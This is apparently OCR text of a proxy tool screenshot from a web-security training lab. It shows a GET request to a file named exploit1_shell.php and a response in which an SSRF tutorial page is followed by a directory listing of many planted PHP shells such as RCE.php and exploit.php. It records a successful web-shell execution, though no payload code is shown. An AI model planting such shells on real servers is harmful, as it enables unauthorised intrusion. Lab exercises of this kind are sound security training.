 Request
Pretty Raw Hex
\n
1 GET /exploit1_shell.php HTTP/1.1
2 Host: exploit-chain.cyberjutsu-lab.tech:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://exploit-chain.cyberjutsu-lab.tech:8090/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
8 Content-Type: text/html; charset=UTF-8
9
10 1SSRF TUTORIAL Server-side request forgery (also known as SSRF) is a web
security vulnerability that allows an attacker to <br>
induce the server-side application to make requests to an unintended
location. admin
11 \N \N \N total 524
12 drwxrwxrwt 1 root www-data 4096 Aug 12 02:46 .
13 drwxr-xr-x 1 root root 4096 Jun 18 13:08 ..
14 -rw-r----- 1 mysql mysql 8 Jul 16 04:22 3conmeo.php
15 -rw-r----- 1 mysql mysql 25 Jul 16 04:22 3conmeo1.php
16 -rw-r----- 1 mysql mysql 36 Jul 16 04:24 3conmeo2.php
17 -rw-r----- 1 mysql mysql 252 Jul 4 06:59 Kr4mpus.php
18 -rw-r----- 1 mysql mysql 239 Jun 29 08:15 RCE.php
19 -rw-r----- 1 mysql mysql 249 Jun 29 08:22 RCE2.php
20 -rw-r----- 1 mysql mysql 246 Jun 29 08:25 RCE3.php
21 -rw-r----- 1 mysql mysql 252 Jul 15 01:57 aaaa.php
22 -rw-r----T 1 root www-data 199 Feb 1 2024 database.php
23 -rw-r----- 1 mysql mysql 40 Aug 6 15:29 dung1.php
24 -rw-r----- 1 mysql mysql 267 Jul 20 07:34 e.php
25 -rw-r----- 1 mysql mysql 242 Jul 20 07:32 ex.php
26 -rw-r----- 1 mysql mysql 256 Jul 20 07:33 ex1.php
27 -rw-r----- 1 mysql mysql 253 Jul 11 03:31 exploit.php
28 -rw-r----- 1 mysql mysql 251 Aug 12 02:44 exploit111_shell.php
29 -rw-r----- 1 mysql mysql 241 Aug 2 03:29 exploit123.php
30 -rw-r----- 1 mysql mysql 250 Aug 2 03:32 exploit1234.php